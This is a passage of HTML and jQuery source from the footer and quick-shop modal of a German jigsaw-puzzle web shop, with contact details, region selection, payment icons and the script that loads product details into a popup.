          <div class="contact-layout not-animated" data-animate="zoomIn" data-delay="100">
            <h5 class="footer-title">
              Kontakt
            </h5>
            <div class="contact-content">
              <p class="info">Gerne sind wir für Dich da. Für Anfragen zu Großauflagen rufst Du uns am besten direkt an.
</p>
<ul>
<li class="add">Hauptstraße 105, 89343 Jettingen-Scheppach</li>
<li class="email"><a class="info-contact" href="mailto:help@mypuzzle.com">help@mypuzzle.com</a></li>
</ul>
            </div>
            <div>
              <a class="pvo_climatePartner pvo_climatePartner_DE pvo_climatePartner_footer" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/de" target="_blank">
                <img width="180px" class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo-highres.png?v=44424400839287076571725371156" alt="Darstellung des Icons der Firma ClimatePartner"/>
              </a>
              <a class="pvo_climatePartner pvo_climatePartner_EN pvo_climatePartner_footer pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/en" target="_blank">
                <img width="180px" class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo-highres.png?v=44424400839287076571725371156" alt="Darstellung des Icons der Firma ClimatePartner"/>
              </a> 
              <a class="pvo_climatePartner pvo_climatePartner_FR pvo_climatePartner_footer pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/fr" target="_blank">
                <img width="180px" class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo-highres.png?v=44424400839287076571725371156" alt="Darstellung des Icons der Firma ClimatePartner"/>
              </a>              
            </div>
            <p class="climatepartner_copy">Wir produzieren mit klimafreundlichem Strom und leisten einen finanziellen Ausgleich in entsprechender Höhe um zertifizierte Klimaschutzprojekte in Partnerschaft mit "Climate Partner" zu unterstützen. </p>
 			<div>
           		<!-- included in theme-footer.liquid -->

<div id="pvo_language-wrapper" class="dropdown">
  <p>Shop Region wechseln:</p>
  <button class="btn dropdown-toggle pvo_language-button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" onclick="return false"><img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/europe.svg?v=126572701709091139031652362974" height="15px" width="15px" alt="Darstellung einer Flagge der EU">Europa</button>
  <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
    <a class="dropdown-item pvo_US pvo_region-link" href="https://us.mypuzzle.com"><img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/us.svg?v=108526108777307239391652278449" height="15px" width="15px" alt="Darstellung einer Flagge der USA">Vereinigte Staaten</a>
  </div>
</div>
    
<link href="//de.mypuzzle.com/cdn/shop/t/9/assets/pvo_language-picker.css?v=114162457727960769601751029748" rel="stylesheet" type="text/css" media="all" />
    
<script>
	
    // disable click on switcher-container
    $('#dropdownMenuButton').click(function(){
        return false;
    }); 


	
/*
	function checkDomainLanguage(){
          		
          	if(window.location.href.includes("us.mypuzzle")){
              for(i = 0; i < languageBTN.length; i++){
              	languageBTN[i].innerText = "Vereinigte Staaten";
                languageBTN[i].classList.add("pvo_US");
              }
            }              
            else if(window.location.href.includes("de.mypuzzle")){
              for(i = 0; i < languageBTN.length; i++){
              	languageBTN[i].innerText = "Deutschland";
                languageBTN[i].classList.add("pvo_DE");
              }
            }
          };
    
  		$( document ).ready(function() {
            checkDomainLanguage();
		});
*/
</script>   
          	</div>
          </div>
          
        
          
          
          
          <div class="follow-layout not-animated" data-animate="zoomIn" data-delay="200">
            <h5 class="footer-title">
              Social Media
            </h5>
            <ul class="follow-content">
              <li class="socialLinks-item"><a href="https://www.facebook.com/mypuzzle.deutschland" title="MyPuzzle Europe GmbH &amp; Co. KG auf Facebook" class="icon-social facebook"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
                          
                                      
              
              <li class="socialLinks-item"><a href="https://www.instagram.com/mypuzzle.com_deutschland/" title="MyPuzzle Europe GmbH &amp; Co. KG auf Instagram" class="icon-social instagram"><i class="fa fa-instagram"></i> <span>Instagram</span></a></li>                                    
              	
              
              	
              	    
            </ul>
          </div>
          
          
          <div class="linklist-layout not-animated" data-animate="zoomIn" data-delay="300">
            <h5 class="footer-title">
              Informationen
            </h5>
            <ul class="linklist-content">
              
              <li>
                <a href="/pages/uber-uns">Über Uns</a>           
              </li>
              
              <li>
                <a href="/pages/faq">Fragen &amp; Antworten</a>           
              </li>
              
              <li>
                <a href="/pages/geschaftskunden">Geschäftskunden</a>           
              </li>
              
              <li>
                <a href="/pages/verkaufen-auf-mypuzzle-com">Verkaufen auf mypuzzle</a>           
              </li>
              
              <li>
                <a href="/blogs/news">Magazin</a>           
              </li>
              
              <li>
                <a href="/policies/terms-of-service">AGBs</a>           
              </li>
              
              <li>
                <a href="/policies/privacy-policy">Datenschutz</a>           
              </li>
              
              <li>
                <a href="/policies/legal-notice">Impressum</a>           
              </li>
              
              <li>
                <a href="/pages/gdpr-compliance">DSGVO Compliance</a>           
              </li>
              
              <li>
                <a href="/policies/refund-policy">Rückerstattungsrichtlinie</a>           
              </li>
              
              <li>
                <a href="https://de.mypuzzle.com/tools/delivery">Sendungsverfolgung</a>           
              </li>
              
              <li>
                <a href="/pages/missing-pieces">Fehlendes Puzzleteil</a>           
              </li>
              
              <li>
                <a href="/pages/hinweise-zur-nutzung-von-rabatten">Hinweise zur Nutzung von Rabatten</a>           
              </li>
              
            </ul>
            <div>
          	<a href="https://cdn.shopify.com/s/files/1/0274/2697/9955/files/5594230_Zertifikat_2026.pdf?v=1767603318" target="_blank"><img style="margin-top: 12px" width="120px" class="lazyload" alt="Darstellung des Icons von Der Grüne Punkt" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/DGP_Label.png?v=59199760623311103261641222099" /></a>
          </div>
          </div>
          
          
          
          <div class="about-layout not-animated" data-animate="zoomIn" data-delay="400" style="background-image:  url();">
            <div class="group">
              <div class="group-inner">
                
                <div class="about-logo">
                  <img class="lazyload" height="250px" data-src="//de.mypuzzle.com/cdn/shop/files/Printed-in-DE.png?v=1615543943" alt="Darstellung des einer Deutschlandkarte mit Markierung des Produktionsstandortes - " title="MyPuzzle Europe GmbH &amp; Co. KG" />
                </div>                       
                
                <div class="about-content">
                  
                </div>                
              </div>              
            </div>
            <div id="pvo_container-payment">
            	
              	<ul id="pvo_shipping-icon-container">	
                  <li>
                  	<img class="lazyload" data-src="https://cdn.shopify.com/s/files/1/0274/2697/9955/t/9/assets/dhl.png?v=1622021798" height="24px" width="38px" alt="Darstellung des Logos der Firma DHL"/>
                  </li>
                  <li>
                  	<img class="lazyload" data-src="https://cdn.shopify.com/s/files/1/0274/2697/9955/t/9/assets/dhl-express.png?v=1622022145" height="24px" width="38px" alt="Darstellung des Logos der Firma DHL Express"/>
                  </li>
                  <li>
                  	<img class="lazyload" data-src="https://cdn.shopify.com/s/files/1/0274/2697/9955/t/9/assets/post.png?v=1622022168" height="24px" width="38px" alt="Darstellung des Logos der Firma Deutsche Post"/>
                  </li>
              	</ul>
              
              	<ul id="pvo_payment-icon-container">	
                  
				  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                  </li>
                  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                  </li>
                  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                  </li>
                  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                  </li>
                  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                  </li>
                  
              	</ul>
            </div>    
          </div>
          
          
          <style>
            .about-layout{
              position: relative;                           
            }
            .about-layout::after{
              content: '';
              position: absolute;
              bottom: 0;
              left: 0;
              right: 0;
              height: 110px;
              background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/372x105.png?v=151992950426959563501614938864); 
              background-position: center bottom;
              background-repeat: no-repeat;
              background-size: 100%;
            }
          </style>
          
        </div>
      </div>      
    </div>
  </div>
</section>

<section class="footer-copyright-layout">
  <div class="container">   
    <div class="row">
      <div class="footer-copyright-inner">
        <article class="powered-by">
          Copyright &copy; 2026 <span class="shopname"><a href="/" title="">MyPuzzle Europe GmbH &amp; Co. KG</a></span>. Alle Rechte vorbehalten
        </article>
      </div>
    </div>
  </div>
</section>


<script>
  
  /*
  let listOfPrices = document.querySelectorAll(".price_coll");
  let listOfOFFlabels = document.querySelectorAll(".deal-label");

  for(let i=0; i<= listOfOFFlabels.length; i++){
    if(listOfOFFlabels[i].dataset.variantid === "43813597970698"){
      listOfOFFlabels[i].classList.remove("pvo_hide")
    } else {
      console.log("funzt nicht")
    }
  }
  */
  
</script>


</div> 
  </footer>

  <!-- Float right icon -->
  <div class="float-right-icon">
    <ul>
      <li>
        
        <div id="scroll-to-top" data-toggle="" data-placement="left" title="Scroll to Top" class="off">
          <i class="fa fa-angle-up"></i>
        </div>
         
      </li>
    </ul>
  </div>

  <script type="text/javascript">
    var qs_quantity = '', wishlistpage = 0, comparepage = 0, checkCollection = 0;
    
    
    
    var cart_money_format="€{{amount_with_comma_separator}}";
    var quickShop_money_format="<span class='money'>"+"€{{amount_with_comma_separator}}"+"</span>";
	    
  </script>

  
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/social-buttons.js?v=127724786680053271511626341598" type="text/javascript"></script>
  


  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/modernizr.js?v=98655220835448841881614938927" defer></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/classie.js?v=25538760349974051281614938888" defer></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/scripts.js?v=152462407286946937751614938959" defer></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/jquery.flexslider.min.js?v=33237652356059489871614938918" defer ></script>
  <!-- zoom img product -->
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/jquery.zoom.min.js?v=95460585150651816621620555782" defer ><script>
  <!-- -->
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/application-appear.js?v=133375072784710608131614938959" defer ></script>
  
  

  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/cs-oars.script.js?v=178236777033474941891769238065" type="text/javascript"></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/cs-oars.cart.js?v=69394774578651768951764767215" type="text/javascript"></script>
  <!-- <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/cs-oars.optionSelect.js?v=171695677984153043771627025500" type="text/javascript"></script> -->
  
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/jquery.currencies.min.js?v=58281493255991795991614938916" defer ></script>

  <div id="quick-shop-modal" class="modal quick-shop" role="dialog" aria-hidden="true" tabindex="-1" data-width="800">
  <div class="modal-dialog fadeIn">
    <div class="modal-content">
      <div class="modal-header">
        <i class="close cs-icon icon-close btooltip" data-toggle="tooltip" data-placement="top" title="Close" data-dismiss="modal" aria-hidden="true"></i>
      </div>
      <div class="modal-body">
        <div class="quick-shop-modal-bg"></div>
        <div class="clearfix">
          <div class="col-md-6 product-image">
            <div id="quick-shop-image" class="product-image-wrapper"></div>
          </div>          
          <div class="col-md-6 product-information">
            <div id="quick-shop-container">              
              <h3 id="quick-shop-title" class="title"></h3>
              
                    
              <div id="quick-shop-price-container" class="product-price"></div>               
              <div class="description">
                <div id="quick-shop-description" class="text-left"></div>
              </div>                             
              <form action="/cart/add" method="post" class="variants" id="quick-shop-product-actions" enctype="multipart/form-data">                                
                <div id="quick-shop-variants-container" class="variants-wrapper"></div>  
                <div class="swatch" id="show_swatch"></div>                                
                <div class="quantity-wrapper clearfix">
                  <div class="wrapper">
                    <input id="quantity" type="text" name="quantity" value="1" maxlength="5" size="5" class="item-quantity" />
                    <div class="qty-btn-vertical">
                      <span class="qty-down cs-icon" title="Decrease" data-src="#quantity">                        
                      </span>
                      <span class="qty-up cs-icon" title="Increase" data-src="#quantity">                        
                      </span>
                    </div>
                  </div>
                </div>  
                <div class="others-bottom">                  
                  <div class="purchase-section clearfix">                    
                    <div class="purchase">
                      <button id="quick-shop-add" onclick="change_qs_quantity('-qs');" class="_btn add-to-cart" type="submit" name="add">
                        <span>
                          In den Einkaufswagen legen
                        </span>                        
                      </button> 
                    </div> 
                  </div> 
                  
                </div>
              </form>
              <div class="supports-fontface">
                <span class="social-title">Jetzt teilen</span>
                <div class="quick-shop-social">
                  
                  
                  
                  
                </div>
              </div>
            </div>
          </div>
        </div>        
      </div>
    </div>
  </div>
</div>

<script type="text/javascript">
  function show_swatch(selectedProduct){
    var quickswatch = $('#show_swatch');
    quickswatch.html('');
    for (var i=0; i < selectedProduct.options.length; i++) {
      var option_id="quick-shop-variants-"+selectedProduct.id+"-option-"+i;
      add_swatch(quickswatch,selectedProduct.options[i].name,i,option_id);
    }
    jQuery('.swatch_quick :radio').change(function() {
      var optionIndex = jQuery(this).closest('.swatch_quick').attr('data-option-index');
      var optionValue = jQuery(this).val();
      jQuery(this)
      .closest('form')
      .find('.single-option-selector')
      .eq(optionIndex)
      .val(optionValue)
      .trigger('change');
    });  
  }

  function add_swatch(quickswatch,name,i,id_quick){
    var if_color="";
    if(name.toLowerCase()=='color'){ 
      if_color="color";
    }
    quickswatch.append("<div id='show_swatch_detail_"+i+"' class='swatch_quick "+if_color+" clearfix' data-option-index='"+i+"'></div>");    
    var show_swatch_detail=$("#show_swatch_detail_"+i);
    show_swatch_detail.html('');
    show_swatch_detail.append("<div class='header'>"+name+"</div>");
    $("#"+id_quick+" option").each(function(){
      var class_active = "";
      if ( $( this ).is( ":first-child" ) ) {
        class_active = "active";
      }
      show_swatch_detail.append("<div id='element-"+if_color+"-"+$(this).val()+"' data-value='"+$(this).val()+"' class='swatch-element "+if_color+" "+$(this).val()+" available "+class_active+"'></div>");
      var element=$("#element-"+if_color+"-"+$(this).val());
      element.html('');
      element.append("<input id='swatch-quick-"+i+"-"+$(this).val()+"' type='radio' name='option-"+i+"' value='"+$(this).val()+"'/>");
      if(if_color!=""){
        var url_image = '//de.mypuzzle.com/cdn/shop/t/9/assets/image_quickshop';
        element.append("<label id='label-"+if_color+"-"+$(this).val()+"' for='swatch-quick-"+i+"-"+$(this).val()+"' style='background-color: "+$(this).val()+"; border-color: "+$(this).val()+"; background-image: url("+url_image.replace('image_quickshop', $(this).val().toLowerCase()+'.png')+")'></label>");
        var label=$("#label-"+if_color+"-"+$(this).val());
        label.html('');
        label.append("<img class='crossed-out' src='//de.mypuzzle.com/cdn/shop/t/9/assets/soldout.png?v=70963646301287414971614938939' alt='' />");
                     }
                     else{
                     element.append("<label id='label-"+$(this).val()+"' for='swatch-quick-"+i+"-"+$(this).val()+"'></label>");
        var label=$("#label-"+$(this).val());
        label.html('');
        label.append($(this).val()+"<img class='crossed-out' src='//de.mypuzzle.com/cdn/shop/t/9/assets/soldout.png?v=70963646301287414971614938939' alt='' />");  
                     }
                     });
        $(function() {
          $('.swatch-element').hover(
            function() {
              $(this).addClass("hovered");
            }, function() {
              $(this).removeClass("hovered");
            });
          $(".swatch-element").click(function () {
            if(!$(this).hasClass('active'))
            {
              $(this).parent().find(".swatch-element.active").removeClass("active");
              $(this).addClass("active");        
            }
          });
        });
      }   

      jQuery(document).ready(function($) {

        $('#quick-shop-modal').on('hidden.bs.modal', function () {
          $('.zoomContainer').css('z-index', '1');
          $('#top').removeClass('z-idx');
        })

        $('#quick-shop-modal').on( 'shown.bs.modal', function () {
          $('#top').addClass('z-idx');
          $('.modal-dialog').addClass("animated");
        });

        var quickShopModal = $('#quick-shop-modal');
        var quickShopContainer = $('#quick-shop-container');
        var quickShopImage = $('#quick-shop-image');
        var quickShopTitle = $('#quick-shop-title');
        var quickShopDescription = $('#quick-shop-description');
        var quickShopVariantsContainer = $('#quick-shop-variants-container');
        var quickShopPriceContainer = $('#quick-shop-price-container');
        var quickShopAddButton = $('#quick-shop-add');
        var quickShopAddToCartButton = $('#quick-shop-add');
        var quickShopTags = $('#quick-shop-tags');
        var quickShopProductActions = $('#quick-shop-product-actions');
        var quickShopModalBackground = $('#quick-shop-modal .quick-shop-modal-bg');
        //var quickShopWishlist = $('#quick-shop-product-actions .wishlist');
        var productReviews = $('.quick-shop-rating-star');
        var quickShopSocial = $('.quick-shop-social');

        $('body').on(clickEv, '.quick_shop:not(.unavailable)', function(event){
          var $this = $(this);
          var urlQuickView = '/products/'+$this.data('handle')+'.js';
          $('#quick-shop-image #featuted-image').html('');
          $.getJSON(urlQuickView, function(product) {
            loadQuickShop(product);
            imagesLoaded( '#quick-shop-modal', function() {       
              updateScrollThumbsQS();       
              $("#gallery_main_qs .qs-vertical-slider").owlCarousel({
                navigation : true,
                pagination: false,
                items: 3,
                slideSpeed : 200,
                paginationSpeed : 800,
                rewindSpeed : 1000,
                itemsDesktop : [1199,3],
                itemsDesktopSmall : [979,2],
                itemsTablet: [768,2],
                itemsTabletSmall: [540,1],
                itemsMobile : [360,1]
              });
              $("#gallery_main_qs").css('display', 'block');
              $(".show-load-quick").css("display", "none");
              var delayLoadingQS = '';       
              delayLoadingQS = setInterval(function(){                     
                quickShopModalBackground.hide();
                $('.zoomContainer').css('z-index', '2000');
                $('#quick-shop-modal .modal-body').resize();           
                clearInterval( delayLoadingQS );            
              }, 500);
            });
          });
        });
        var loadQuickShop = function(selectedProduct){
          var quickShopImage = $('#quick-shop-image');    
          var selectedProductID = selectedProduct.id;

          // Update add button
          quickShopAddButton.data('product-id', selectedProductID);

          // Update rating
          productReviews.html('<span class="shopify-product-reviews-badge" data-id=""></span>');
          productReviews.find('.shopify-product-reviews-badge').attr('data-id', selectedProductID);
          var urls = "\/\/productreviews.shopifycdn.com\/assets\/v4\/spr.js?shop=https://de.mypuzzle.com";
          $.getScript(urls, function() {
          });

                                     // Update social
